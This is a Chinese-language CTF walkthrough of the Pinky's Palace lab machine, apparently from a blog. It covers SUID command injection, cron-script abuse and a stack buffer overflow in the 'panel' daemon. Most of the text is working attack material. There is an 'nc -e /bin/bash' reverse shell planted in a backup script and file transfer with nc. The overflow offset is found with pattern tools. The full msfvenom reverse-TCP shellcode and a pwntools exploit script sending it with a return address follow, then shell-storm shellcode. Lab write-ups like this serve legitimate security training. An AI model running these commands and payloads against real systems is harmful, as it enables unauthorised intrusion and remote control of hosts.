python -m SimpleHTTPServer 8888
使用刚刚得到的shell,看上去感觉不是很好用,尝试扩展成好用的shell:
python -c 'import pty;pty.spawn("/bin/bash")'
切换到pinky用户
下载到本地以后IDA打开看一下:
int __cdecl main(int argc, const char **argv, const char **envp)
{
char *v3; // rsi
__int64 v4; // rsi
__int64 v6; // [rsp+0h] [rbp-60h]
char s; // [rsp+10h] [rbp-50h]
__uid_t ruid; // [rsp+50h] [rbp-10h]
__gid_t rgid; // [rsp+54h] [rbp-Ch]
char *s2; // [rsp+58h] [rbp-8h]
if ( argc <= 1 )
{
printf("%s <Message>\n", *argv, envp, argv);
exit(0);
}
s2 = getenv("TERM");
printf("[+] Input Password: ", argv);
__isoc99_scanf("%s", &s);
if ( strlen(&s) > 0x28 )
{
puts("Bad hacker! Go away!");
exit(0);
}
v3 = s2;
if ( strcmp(&s, s2) )
{
puts("[!] Incorrect Password!");
exit(0);
}
printf("[+] Welcome to Question Submit!", v3);
rgid = getegid();
ruid = geteuid();
setresgid(rgid, rgid, rgid);
v4 = ruid;
setresuid(ruid, ruid, ruid);
send(*(_QWORD *)(v6 + 8), v4);
return 0;
}要求输入密码,将其与TERM环境变量进行比较,如果匹配,则将第一个程序参数 ( argv[1]) 传递给该send函数
//seed
int __fastcall send(__int64 a1)
{
char *ptr; // [rsp+18h] [rbp-8h]
asprintf(&ptr, "/bin/echo %s >> /home/pinky/messages/stefano_msg.txt", a1);
return system(ptr);
}基本分析表明,该函数只是将我们的消息注入到格式字符串中"/bin/echo %s >> /home/pinky/messages/stefano_msg.txt",并将结果字符串发送到该system函数。尝试进行利用:

可以看到我们虽然有了pinky的shell,但是还是属于stefano用户组,这是因为:suid bit 其实设置的是euid,不是uid。
所以我们要切换到pinky的shell,最简单的方式就是通过ssh进行连接。
# pinky
cd /home/pinky/
mkdir .ssh
cd .ssh
touch authorized_keys
echo [SSH_PUBLIC_KEY] > /home/pinky/.ssh/authorized_keys
# kali
ssh -l pinky pinkydb -p 4655
可以发现已经切换过来了!!
定时任务逃逸到demon用户
查找一下可写文件:
2>/dev/null find / -writable | grep -Ev '/proc|/sys|/run'发现一个/usr/local/bin/backup.sh文件,尝试利用:
cat /usr/local/bin/backup.sh#!/bin/bash
rm /home/demon/backups/backup.tar.gz
tar cvzf /home/demon/backups/backup.tar.gz /var/www/html
#
#
#看上去是一个备份的文件,可能存在定时任务,尝试进行写入利用:
# add to /usr/local/bin/backup.sh
nc -e /bin/bash 192.168.244.128 2345# kali
nc -lvnp 2345等一下,等他执行定时任务:

ok,获得了demon用户。
获取文件
切换到方便一定的shell:
python -c 'import pty;pty.spawn("/bin/bash")'搜索可利用文件:
2>/dev/null find / -user demon | grep -Ev '/proc|/sys|/user'
看到一个有意思的二进制文件,查看一下:
cd /daemon;ps -ef | grep panelroot 463 1 0 02:21 ? 00:00:00 /daemon/panel
root 1545 463 0 04:38 ? 00:00:00 /daemon/panel
demon 15409 15313 0 08:12 pts/0 00:00:00 grep panel可以看到是root权限!!!
传过来分析一下:
# kali
nc -lvnp 3456 > panel
# demon
nc 192.168.244.128 3456 < panelpanel文件分析
IDA打开看一下相关函数逻辑:
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
char buf; // [rsp+0h] [rbp-1050h]
socklen_t addr_len; // [rsp+100Ch] [rbp-44h]
struct sockaddr v5; // [rsp+1010h] [rbp-40h]
struct sockaddr addr; // [rsp+1020h] [rbp-30h]
int optval; // [rsp+103Ch] [rbp-14h]
int v8; // [rsp+1040h] [rbp-10h]
int fd; // [rsp+1044h] [rbp-Ch]
int v10; // [rsp+1048h] [rbp-8h]
__pid_t v11; // [rsp+104Ch] [rbp-4h]
while ( 1 )
{
v11 = fork();
if ( !v11 )
break;
wait(0LL);
}
v10 = 1;
optval = 1;
fd = socket(2, 1, 0);
if ( fd == -1 )
fatal("[-] Fail in socket", 1LL);
if ( setsockopt(fd, 1, 2, &optval, 4u) == -1 )
fatal("setting sock options", 1LL);
addr.sa_family = 2;
*(_WORD *)addr.sa_data = htons(0x7A69u);
*(_DWORD *)&addr.sa_data[2] = 0;
memset(&addr.sa_data[6], 0, 8uLL);
if ( bind(fd, &addr, 0x10u) == -1 )
fatal("binding to socket", &addr);
if ( listen(fd, 5) == -1 )
fatal("listening", 5LL);
addr_len = 16;
v8 = accept(fd, &v5, &addr_len);
if ( v8 == -1 )
fatal("new sock failed", &v5);
send(v8, "[+] Welcome to The Daemon [+]\n", 0x1FuLL, 0);
send(v8, "This is soon to be our backdoor\n", 0x21uLL, 0);
send(v8, "into Pinky's Palace.\n=> ", 0x19uLL, 0);
v10 = recv(v8, &buf, 0x1000uLL, 0);
handlecmd(&buf, (unsigned int)v8);
close(v8);
exit(0);
}// handlecmd
ssize_t __fastcall handlecmd(const char *a1, int a2)
{
size_t v2; // rax
char dest; // [rsp+10h] [rbp-70h]
strcpy(&dest, a1); //strcpy可能存在溢出漏洞
v2 = strlen(&dest);
return send(a2, &dest, v2, 0);
}看上去是一开始我们碰到的挂载在某个端口的那个二进制程序!!!
pwn the panel
查看一下有啥保护:

可以尝试溢出漏洞攻击的。。
gdb-peda 分析
先看一下相关信息:
看到师傅的blog有这段描述:
每次nc连接输入后,程序会再次创建一个子进程。gdb默认跟踪的是父进程,会看不到子进程的具体内容。所以让gdb跟踪子进程,再将父进程设置为暂停状态,就不用反复关进程了
set follow-fork-mode child
set detach-on-fork off- 先使用
info function查看溢出函数 chmod 700 panel赋予权限run运行程序,查看一下是否运行了:netstat -antlp,如果关闭可以使用pkill -9 panel;pkill -i panelpattern_create 200生成测试字符串disasseble handlecmd拆解函数b *handlecmd+70设置断点
┌──(kali㉿kali)-[~]
└─$ netstat -antlp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:31337 0.0.0.0:* LISTEN 229003/panel gdb-peda$ pattern_create 200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
gdb-peda$ b *handlecmd+70
Breakpoint 1 at 0x4009aa# gdb-peda ./panel
start
b *handlecmd+70
run
# kali
gdb-peda
pattern create 256 pattern
cat pattern | nc localhost 31337

发现溢出位置在120处。
重新进行溢出:
# gdb-peda ./panel
gdb-peda ./panel
start
b *handlecmd+70
run
# kali
pkill -9 panel;pkill -i panel
python -c 'print("A"*120+"B"*6)'|nc localhost 31337
msfvenom生成
msfvenom -a x64 -p linux/x64/shell_reverse_tcp LHOST=192.168.244.128 LPORT=8888 -b '\x00' -f python[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 597 bytes
buf = b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\x44\xc9\x75\x8c\x5a"
buf += b"\x04\xa9\x34\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x2e\xe0\x2d\x15\x30\x06\xf6\x5e\x45"
buf += b"\x97\x7a\x89\x12\x93\xe1\x8d\x46\xc9\x57\x34\x9a"
buf += b"\xac\x5d\xb4\x15\x81\xfc\x6a\x30\x14\xf3\x5e\x6e"
buf += b"\x91\x7a\x89\x30\x07\xf7\x7c\xbb\x07\x1f\xad\x02"
buf += b"\x0b\xac\x41\xb2\xa3\x4e\xd4\xc3\x4c\x12\x1b\x26"
buf += b"\xa0\x1b\xa3\x29\x6c\xa9\x67\x0c\x40\x92\xde\x0d"
buf += b"\x4c\x20\xd2\x4b\xcc\x75\x8c\x5a\x04\xa9\x34"-b '\x00': 指定要避免的字节序列,这里指定了 \x00(空字节)。
rsp地址0x400cfb是小端格式,在网络中传输时应该用大端格式表示,脚本中为:\xfb\x0c\x40\x00\x00\x00
不仅要拼接\x90,还要拼接rsp地址:
[ shellcode ] + [ \x90 ] + [ \xfb\x0c\x40\x00 ] => 119 + 1 + 4
编写python脚本:
from pwn import *
buf = b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\x44\xc9\x75\x8c\x5a"
buf += b"\x04\xa9\x34\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x2e\xe0\x2d\x15\x30\x06\xf6\x5e\x45"
buf += b"\x97\x7a\x89\x12\x93\xe1\x8d\x46\xc9\x57\x34\x9a"
buf += b"\xac\x5d\xb4\x15\x81\xfc\x6a\x30\x14\xf3\x5e\x6e"
buf += b"\x91\x7a\x89\x30\x07\xf7\x7c\xbb\x07\x1f\xad\x02"
buf += b"\x0b\xac\x41\xb2\xa3\x4e\xd4\xc3\x4c\x12\x1b\x26"
buf += b"\xa0\x1b\xa3\x29\x6c\xa9\x67\x0c\x40\x92\xde\x0d"
buf += b"\x4c\x20\xd2\x4b\xcc\x75\x8c\x5a\x04\xa9\x34\x90"
ret = p64(0x400cfb)
print (ret)
payload = buf + ret
r = remote("192.168.244.131", 31337)
r.recv()
r.send(payload)
print("fuck it over!")
获取到了flag!!!
gdb分析+ropper(c0dedead师傅的做法)
复现一下c0dedead师傅的做法只为了学习:
首先使用脚本测试易受攻击缓冲区长度:
#!/usr/bin/env python3
from pwn import *
HOST = 'localhost'
PORT = 31337
pwncode = cyclic(length=0x400,n=8)
payload = pwncode
p = remote(HOST,PORT)
p.recvuntil(b'=> ')
p.sendline(payload)
print(p.recvall().decode())
然后列出一下panel在系统内的运行情况:
┌──(kali㉿kali)-[~/temp]
└─$ coredumpctl list panel
TIME PID UID GID SIG COREFILE EXE SIZE
Tue 2024-02-27 03:38:40 EST 1505898 1000 1000 SIGSEGV present /home/kali/temp/panel 103.2K
coredumpctl list是一个用于列出系统中的core dump文件的命令
进行调试:
coredumpctl debug panel会自动启动一个gdb进行调试:
(gdb) info reg -->转储寄存器值
rax 0x401 1025
rbx 0x7fffffffdeb8 140737488346808
rcx 0x7ffff7ed1939 140737352898873
rdx 0x401 1025
rsi 0x7fffffffccd0 140737488342224
rdi 0x4 4
rbp 0x616161616161616f 0x616161616161616f
rsp 0x7fffffffcd48 0x7fffffffcd48
r8 0x0 0
r9 0x0 0
r10 0x0 0
r11 0x246 582
r12 0x0 0
r13 0x7fffffffdec8 140737488346824
r14 0x0 0
r15 0x7ffff7ffd000 140737354125312
rip 0x4009aa 0x4009aa <handlecmd+70>
eflags 0x10203 [ CF IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0rbp:0x616161616161616f转换为 ASCII 为paaaaaaa。
查找一下偏移量:
┌──(kali㉿kali)-[~/temp]
└─$ python3
Python 3.11.7 (main, Dec 8 2023, 14:22:46) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> print(cyclic_find('paaaaaaa',n=8))
120在shell-storm检索reversetcpshell,找一个大小适合的shellcode:

/*
Title : reversetcpbindshell (118 bytes)
Date : 04 October 2013
Author : Russell Willis <codinguy@gmail.com>
Testd on: Linux/x86_64 (SMP Debian 3.2.46-1+deb7u1 x86_64 GNU/Linux)
$ objdump -D reversetcpbindshell -M intel
reversetcpbindshell: file format elf64-x86-64
Disassembly of section .text:
0000000000400080 <_start>:
400080: 48 31 c0 xor rax,rax
400083: 48 31 ff xor rdi,rdi
400086: 48 31 f6 xor rsi,rsi
400089: 48 31 d2 xor rdx,rdx
40008c: 4d 31 c0 xor r8,r8
40008f: 6a 02 push 0x2
400091: 5f pop rdi
400092: 6a 01 push 0x1
400094: 5e pop rsi
400095: 6a 06 push 0x6
400097: 5a pop rdx
400098: 6a 29 push 0x29
40009a: 58 pop rax
40009b: 0f 05 syscall
